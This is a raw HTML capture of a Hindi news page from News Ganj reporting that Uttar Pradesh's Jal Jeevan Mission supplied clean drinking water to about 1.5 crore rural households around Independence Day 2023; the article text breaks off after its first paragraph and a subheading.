<link crossorigin="anonymous" rel='stylesheet' id='top-news-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%26subset%3Dlatin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="viralpress-core-js-js-extra">
/* <![CDATA[ */
var vp_user_logged_in = "";
var vp_ajax_nonce = "725f1db9ca";
var vp_fb_app_id = "";
var vp_google_oauth_id = "";
var vp_google_api_key = "";
var vp_home_url = "https://www.newsganj.com/";
var vp_meme_gen_url = "https://www.newsganj.com/meme-generator";
var vp_create_url = "https://www.newsganj.com/create";
var vp_img_dir_url = "https://www.newsganj.com/wp-content/plugins/viralpress/assets/images";
var vp_spinner_url = "https://www.newsganj.com/wp-content/plugins/viralpress/assets/images/spinner.gif";
var vp_ajaxurl = "https://www.newsganj.com/wp-admin/admin-ajax.php";
var vp_lang = {"add_tags":"Add tags to your post","add_preface":"Add preface","hide_preface":"Hide preface","optional":"(Optional)","op_ok":"Operation successful","saved":"Saved successfully","save":"Save","close":"Close","source":"Source","manage_media":"Manage media","upload_media":"Upload media","upload_avatar":"Upload new avatar","upload_cover":"Upload new cover","upload_from_url":"Upload from URL","login_success_wait":"Please wait...","login_failed":"Login failed","remove_entry":"Remove this entry","title":"Title","type_title":"Type a title of this entry","type_source":"Add a source URL","type_desc":"Type a description of this entry","type_qu":"Type a question or add an image","type_ans":"Type an answer or add an image","required":"(Required)","desc":"Description","add_photo":"Add a photo","show_details":"Show details","hide_details":"Hide details","toggle_editor":"Toggle editor","upload_photo":"Upload a photo","insert":"Insert","remove":"Remove","add_thumb":"Thumb & subtitle","downloading":"Downloading...","change_photo":"Change photo","add_video":"Upload video","add_audio":"Upload audio","add_pin":"Embed from websites","change_video":"Change video","change_audio":"Change audio","change_pin":"Change item","insert_url":"Insert a url","choose_valid_video_domain":"Please insert a supported video host - youtube, dailymotion, vimeo, vine, bbc, ted, liveleak, facebook, ","choose_valid_audio_domain":"Please insert a supported audio host - soundcloud, ","choose_valid_pin_domain":"Please insert a supported embed host - youtube,facebook,dailymotion,vimeo,ted,bbc,liveleak,instagram,fbpage,twitter,twitter_profile,vine,pinterest_pin,pinterest_board,pinterest_profile,gplus,soundcloud,custom, ","choose_valid_pin_code":"Invalid embed code","invalid_url":"Failed to parse url","more_details":"More details","poll":"Poll","text":"Text","quiz":"Quiz","image":"Image","video":"Video","audio":"Audio","pin":"Embed","results":"Results","question":"Question","possible_answers":"Possible answers","answers":"Answers","answer":"Answer","correct_answer":"Correct Answer","you_score":"SCORE","you_got":"You Got","out_of":"out of","add_answer":"Add more answer","title_of_exp":"Title of explanation","desc_of_exp":"Describe answer in details","explain_answer":"Explain correct answer","withdraw_last_vote":"You already reacted to this post. Withdraw the previous reaction to react again.","scoring":"Show this result for scores between","from":"From","to":"To","all_required":"Please answer all the questions.","vote_done":"You have submitted your vote. Thank you for your participation.","votes":"votes","sel_mass_action":"Please select a mass action","sel_at_one_post":"Please select at least one post","deleted":"Deleted","select":"Select","could_not_edit":"post could not be edited","confirm_action":"Are you sure to perform this action?","confirm_del":"Are you sure to delete this item?","big_or":"OR","upload_from_link":"Upload from link","show_numering":"Show numbering","edit_post_title":"Edit post - News Ganj","lk_embed_url":"Liveleak embed code required. Liveleak video url will not work","must_share_quiz":"You must share the quiz before you can see result","sure_react":"Are you sure to react with this gif?","submit":"Submit","gallery":"Gallery","playlist":"Playlist","sel_img":"Select images","sel_playlist":"Select audio or video files","one_type_playlist":"Audio and video files cannot be mixed in playlist","add_more_photo":"Add more photo","must_login":"You must login to perform this action","result":"Result","select_one":"Select one","gal_cols":"Gallery column","gal_autostart":"Caraousel autostart","gal_type":"Gallery type","thumbnail":"Thumbnail grid","rectangular":"Tiled mosaic","columns":"Tiled columns","square":"Square tiles","circle":"Circle","slideshow":"Slideshow/carousel","yes":"Yes","no":"No","submitting_open_list":"Submitting open list...","submitted_open_list":"Your list was successfully submitted for review. See your submissions \u003Ca href=\"https://www.newsganj.com/profile/\"\u003E here \u003C/a\u003E","entry_deleted":"Item deleted successfully.","url_required_react":"URL required for posting reaction.","gen_meme":"Create meme","img_req":"Image required","vp_req":"required","add_more_media":"Add more media","sel_img_meme":"Select an image","hide_thumb":"Hide settings","entry_move_up":"Move entry up","entry_move_down":"Move entry down","toggle_source":"Toggle source code","show_adv_opt":"Show advanced options","hide_adv_opt":"Hide advanced options","pl_wait_action":"Please wait while we complete your previous action","sure_exit":"Are you sure to exit?","news_text1":"Add one or more news entry","image_text1":"Add one or more image","meme_text1":"Add one or more meme","list_text1":"Add one or more list item","audio_text1":"Add one or more audio","video_text1":"Add one or more video","playlist_text1":"Add one or more playlist","gallery_text1":"Add one or more gallery","quiz_text1":"Quiz questions","poll_text1":"Add one or more poll","news_title":"Submit a news or story","image_title":"Submit image","meme_title":"Create meme","list_title":"Create list","audio_title":"Submit audio","video_title":"Submit video","playlist_title":"Submit playlist","gallery_title":"Submit gallery","quiz_title":"Create a quiz","poll_title":"Create a poll","news_text2":"Want to add more news, photos or embeds?","image_text2":"Want to add more image or meme?","meme_text2":"Choose an image and start building your great meme","list_text2":"What type of list you want to add next?","audio_text2":"What to do next - upload audio or embed from websites?","video_text2":"What to do next - upload video or embed from websites?","playlist_text2":"Want to add more playlist?","gallery_text2":"Want to add more gallery?","quiz_text2":"Want to add more question?","poll_text2":"Want to add more poll or describe your poll?"};
var vp_allow_anon_votes = "0";
var vp_share_quiz_force = "0";
var vp_hotlink_image = "0";
var vp_allowed_embeds = "";
var vp_autoload_op_editor = "0";
var vp_self_video = "0";
var vp_self_audio = "0";
var vp_meme_enabled = "1";
//# sourceURL=viralpress-core-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-content/plugins/viralpress/assets/js/viralpress.min.js" id="viralpress-core-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EY0XP0TPMW" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.newsganj.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EY0XP0TPMW");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.newsganj.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsganj.com/wp-json/wp/v2/posts/133470" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsganj.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.newsganj.com/?p=133470' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "36206594" ,  options: { enableFirstPartyCookie: "true" } });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = "https://sb.scorecardresearch.com/cs/36206594/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=36206594&cv=3.9.1&cj=1">
</noscript>
<!-- End comScore Tag -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7041639855451571",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.newsganj.com/1-50-crores-families-benefited-from-jal-jeevan-mission/amp/">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.newsganj.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="https://www.newsganj.com/1-50-crores-families-benefited-from-jal-jeevan-mission/amp/">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7041639855451571&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>    <style type="text/css">
        /*--------------------------------------------------
	Custom CSS from theme option
        -----------------------------------------------------*/
        body{
            font-family: 'Roboto', sans-serif;
            font-size: 14px;
        }
        h1, h2, h3, h4, h5, h6,
        .featured-posts .post-item.special > .post-info > .title,
        .small-posts-list .title,
        .timeline-posts > li > .title,
        .featured-posts .post-item.special > .post-info > .title,
        .page-header .title,
        .entry-header .entry-title,
        .posts-lists .post-item > .content > .title,
        .posts-lists .post-item > .content > .title,
        .featured-posts .post-item > .post-info > .title,
        .post-carousel-widget .post-items > .item > .content > .title,
        .posts-lists .post-item > .content > .title{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: capitalize;
        }
        .primary-menu .menu-container > .menu-inside > .nav > li > a{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: uppercase;
        }
        .cat-tag, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a, a.readmore:hover, .tagcloud > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside,.swiper-button-prev, .swiper-button-next, .taglist > li > a:hover,.comment-respond > form > .form-submit input[type="submit"],.breking-news-ticker > .control > i:hover,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a,.primary-menu .menu-container > .menu-inside > .nav > li.active > a, .menu-inside .nav li.current-menu-ancestor>a:not(.mega-links-head), .navigation.pagination > .nav-links > a:hover,.primary-menu.plain-v2.v6 .menu-container > .menu-inside,.primary-menu .menu-container>.menu-inside>.nav>li.current-menu-ancestor>a:before,.primary-menu.v5 .menu-container > .menu-inside .search-area > i,.navigation.pagination > .nav-links span.current,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover, .primary-menu .menu-container > .menu-inside .nav .current-menu-ancestor .menu-item.current-menu-item a,.primary-menu .menu-container > .menu-inside > .nav > li ul.sub-menu > li > a:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.widget .woocommerce-product-search input[type="submit"],#bbp_search_submit,span.popularity-icon,.top-area3 .top-bar-menu>li:hover>a,.top-area3 .top-bar-menu li .sub-menu,#TB_ajaxContent .login-form-container form#loginform input[type="submit"],#TB_ajaxContent form#signupform input[type="submit"],.vp_login .register-form-container form#signupform input[type="submit"],.vp_login .login-form-container form#loginform input[type="submit"],#password-lost-form #lostpasswordform input[type="submit"],#TB_ajaxContent form#lostpasswordform input[type="submit"],.share-icon,.block-post-load .load-more,.sh-style6 .widget-title {
            background-color: #e44332;
        }
        a:hover, a:focus, .small-posts-list > li > .content > .meta > a, .breking-news-ticker > ul > li > span, .meta > a, .social-icons > li > a:hover, .mega-menu-post .post-box-title a:hover, .mega-recent-post .post-box-title a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a::after,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.dropdown > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.post-share.social-icons > li > a:hover,.post-navigation > .nav-item > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.dropdown > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.menu-item-has-children > a,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor.mega-menu>a:after, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor .menu-item-has-children>a:after,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:after,.site-footer.dark a:hover, .fixed-v3 .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-item > a,.error-content p a, .error-content .number .opps, .navigation.pagination > .nav-links span.current,.site-header.fixed-v3 .middle-area .content a:hover, .posts-lists .post-item.sticky > .content > .title a,.quick-nav ul li i.fa-clock-o,.single-pagination .loading{
            color: #e44332;
        }
        .timeline-posts > li:after, .flexslider-carousel .slides li.flex-active-slide, .flexslider-carousel2 .slides li.flex-active-slide, .flexslider-carousel3 .slides li.flex-active-slide, .site-header .top-area, .comment-respond > form > .form-submit input[type="submit"],.navigation.pagination > .nav-links span.current, .comment-respond > form > input:focus, .comment-respond > form > textarea:focus,.primary-menu.v4 .menu-sub-content,.primary-menu.v4 .menu-container > .menu-inside > .nav > li > ul, .primary-menu.plain-v2.v5 .menu-container > .menu-inside,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > i,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > i,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover,.primary-menu .menu-container > .menu-inside > .nav > li > ul{
            border-color: #e44332;
        }                
        .cat-tag:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover::before,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a:before, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus::before,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a:before,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a:before, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:before,.swiper-button-prev:hover, .swiper-button-next:hover,.comment-respond > form > .form-submit input[type="submit"]:hover,.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.widget .woocommerce-product-search input[type="submit"]:hover, #bbp_search_submit:hover,.top-area3 .top-bar-menu li .sub-menu li>a:hover,#TB_ajaxContent .login-form-container form#loginform input[type="submit"]:hover,#TB_ajaxContent form#signupform input[type="submit"]:hover,.vp_login .register-form-container form#signupform input[type="submit"]:hover,.vp_login .login-form-container form#loginform input[type="submit"]:hover,#password-lost-form #lostpasswordform input[type="submit"]:hover,#TB_ajaxContent form#lostpasswordform input[type="submit"]:hover{
            background-color: #b22617;
        }
        .meta > a:hover, .small-posts-list > li > .content > .meta > a:hover{
            color: #b22617;
        }
        .comment-respond > form > .form-submit input[type="submit"]:hover{
            border: 1px solid #b22617;
        }
        span.popularity-icon:before{
            border-right: 15px solid #e44332;
        }
        .share-icon:before{
            border-right: 10px solid #e44332;
        }
        .primary-sidebar {
            background-color: #F2F2F2;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer .dark2 {
            background-color: #1A1A1A;
        }
        .site-header .top-area3 {
            background-color: #e44332;
        }
        .top-area3 .top-bar-menu li a, .site-header .top-area3 .account-social .account-links, .site-header .top-area3 .account-social .account-links a, .site-header .top-area3 .account-social .social-icons > li > a, .site-header .top-area3 .account-social .account-links > span, .top-area3 .top-bar-menu.date-time li{
            color: #fff;
        }
        .top-area3 .top-bar-menu li.menu-item-has-children > a::after{
            border-bottom: 2px solid #fff;
            border-right: 2px solid #fff;
        }
        .header-news-world.dark .header-top {
            background-color: #252525;
        }
        .header-news-world.light .header-top {
            background-color: #fff;
        }
        .header-news-world .primary-menu {
            background-color: #c32031;
        }
        .quick-post-menu li a i {
            color: #c32031;
        }
            </style>
    <link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-270x270.jpg" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-133470 single-format-standard wp-theme-top-news sh-style3 wpb-js-composer js-comp-ver-5.5.2 vc_responsive" >
      
    <div id="wrapper" class="site">
        <!--==============================
=            Header            =
==============================-->
<header id="header" class="site-header">    
        <!-- Logo and Ads (Middle) -->
    <div class="logo-ads-area">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-4">
                    <div id="logo" class="pull-left">
                                                                        <a href="https://www.newsganj.com/">
                            <img src="https://www.newsganj.com/wp-content/uploads/2025/11/News-Ganj-Website-logo.png" alt="News Ganj">
                        </a>
                                            </div><!-- /#logo -->
                </div>
                <div class="col-md-9 col-sm-8">
                    <div id="banner-ads" class="pull-right">
                                            </div><!-- /#banner-ads -->                
                </div>
            </div>
        </div><!-- /.container -->
    </div><!-- /.logo-ads-area -->
    <!-- Primary Menu -->
    <div id="primary-menu" class="primary-menu">
        <div class="container">           
            <!-- Menu Links -->
            <div class="menu-container">
                                <div class="menu-inside">
                    <ul id="main-menu" class="nav navbar-nav right-search"><li id="menu-item-4392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-667267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li id="menu-item-667266" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li id="menu-item-667268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li id="menu-item-4397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li id="menu-item-4393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-4394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li id="menu-item-94807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li id="menu-item-148980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                    <div class="search-area">
                            <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>                    </div><!-- /.search-area -->
                </div><!-- /.menu-inside -->
                            </div><!-- /.navbar-collapse -->            
        </div><!-- /.container -->
    </div><!-- /#primary-menu -->

</header><!-- /#header -->
<!-- Mobile Menu -->
<div id="mobile-header">
    <div class="head-content">
        <div class="navigation-toggle">
            <i id="navigation-toggle" class="fa fa-bars"></i>
        </div><!-- /.navigation-toggle -->
        <div class="logo-area">
                            <a class="navbar-logo" href="https://www.newsganj.com/">
                        <img src="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy.jpg" alt="News Ganj">
                </a>
                    </div><!-- /.logo-area -->

        <div class="search-area mobile-search">
                <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>        </div><!-- /.search-area -->
    </div><!-- /.head-content -->

    <div id="mobile-menu" class="mobile-menu">
        <ul id="mobile-primary-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>    </div><!-- /#mobile-menu -->
    <div class="off-canvas"></div>
</div><!-- /#mobile-menu -->
        <div id="content">
            <div class="site-content default-style">
    <div class="container">
        <div class="row">
                                        
<div class="col-md-8 content-holder">
    <div class="theiaStickySidebar">    
        
            <article id="post-133470" class="single-post-item post-133470 post type-post status-publish format-standard has-post-thumbnail hentry category-politics category-uttar-pradesh tag-har-ghar-nal-yojna tag-jal-jeevan-mission tag-lucknow-news tag-yogi-news">
                                        <header class="entry-header">                
                                                        <div class="post-thumb entry-featured">
                                    <img width="640" height="366" src="https://www.newsganj.com/wp-content/uploads/2023/01/Jal-Jeevan-Mission.jpg" class="attachment-large size-large wp-post-image" alt="Jal Jeevan Mission" decoding="async" fetchpriority="high" srcset="https://www.newsganj.com/wp-content/uploads/2023/01/Jal-Jeevan-Mission.jpg 700w, https://www.newsganj.com/wp-content/uploads/2023/01/Jal-Jeevan-Mission-300x171.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />                                </div><!-- /.post-thumb -->
                            <div class="single-cat-tag-list">
        <a class="cat-tag" href="https://www.newsganj.com/category/politics/"> 
                     POLITICS
                 </a><a class="cat-tag" href="https://www.newsganj.com/category/uttar-pradesh/"> 
                     UTTAR PRADESH
                 </a>    </div>
<h1 class="entry-title">योगी सरकार का 9 करोड़ से अधिक ग्राामीण आबादी को स्वच्छ पेयजल का तोहफा</h1>        <div class="meta-post-area meta">
            <div class="meta-info">
                <img alt='' src='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="posted-on">Posted on <a href="https://www.newsganj.com/1-50-crores-families-benefited-from-jal-jeevan-mission/" rel="bookmark"><span class="entry-date published updated">August 16, 2023</span> <span class="updated">at 8:48 pm</span></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.newsganj.com/author/newsganj/">News Ganj</a></span></span>            </div>
            <div class="meta-count">
                <span class="view"><i class="fa fa-eye"></i> 
                377</span>
                <span class="comment"><a href="#respond"><i class="fa fa-comments"></i> 0</a></span>
            </div>            
        </div><!-- /.meta -->         
                            
                    </header><!-- /.entry-header -->

                    <div class="page-content">
                            <div class="hvpmk6976a0db3ea52" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 620x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="7615484888"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.hvpmk6976a0db3ea52 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.hvpmk6976a0db3ea52 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.hvpmk6976a0db3ea52 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.hvpmk6976a0db3ea52 {
display: block;
}
}
@media screen and (max-width: 767px) {
.hvpmk6976a0db3ea52 {
display: block;
}
}
</style>
<p><strong>लखनऊ।</strong> योगी सरकार (Yogi Government) ने 77वें स्वतंत्रता दिवस पर राज्य की नौ करोड़ ग्रामीण आबादी को शुद्ध पेयजल का अब तक का सबसे बड़ा तोहफा दिया। प्रधानमंत्री नरेन्द्र मोदी की महत्वाकांक्षी योजना जल जीवन मिशन (Jal Jeevan Mission) से 15 अगस्त को राज्य के 1,50,27,692 ग्रामीण परिवारों को स्वच्छ पेयजल मिलने लगा। स्वच्छ पेयजल की धार ग्रामीणों के घरों तक पहुंचने से उनकी खुशी का ठिकाना नहीं रहा। योजना से लाभान्वित होने वाले ग्रामीणों ने इस खुशी को गांव-गांव में मिलकर मनाया। इस उपलब्धि में अहम भूमिका निभाने वाले अधिकारियों-कर्मियों को योगी सरकार ने पुरस्कार देने का एलान किया है।</p>
<h3><strong>यूपी में प्रतिदिन दिए जा रहे 40 हजार से अधिक नल कनेक्शन (Tap Connection) </strong></h3>
